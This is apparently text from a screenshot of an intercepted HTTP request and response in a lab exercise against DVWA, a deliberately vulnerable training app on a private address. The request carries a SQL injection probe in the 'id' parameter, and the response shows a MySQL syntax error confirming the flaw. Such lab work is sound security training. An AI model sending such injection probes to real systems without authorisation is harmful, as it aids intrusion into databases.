 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=test'--+-&Submit=Submit HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.56.101/dvwa/vulnerabilities/sqli/
9 Cookie: security=medium; PHPSESSID=a13385a5252fb6eaeee340018da8177e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
test'-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Dec 2025 12:54:38 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html
11 Content-Length: 163
12
13 <pre>
You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '\'-- -' at line 1
</pre>